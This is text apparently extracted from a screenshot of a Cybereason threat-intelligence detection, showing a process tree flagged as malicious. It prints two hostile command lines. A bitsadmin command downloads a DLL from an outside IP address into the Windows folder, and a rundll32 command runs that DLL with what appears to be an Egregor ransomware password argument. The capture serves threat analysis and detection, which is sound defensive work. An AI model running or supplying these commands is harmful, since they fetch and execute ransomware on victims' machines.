 C:\_
cmd.exe
b.dll
Cybereason Threat Intelligence identified a
loaded module as malicious
Root cause
rundll32.exe C:\Windows\b.dll,DllRegisterServer -passegregor10
--full
rundll32.exe
rundll32.exe
b.dll 1
Module name
bitsadmin.exe
bitsadmin /transfer debjob /download /priority normal http://1
85.238.0.233/b.dll C:\Windows\b.dll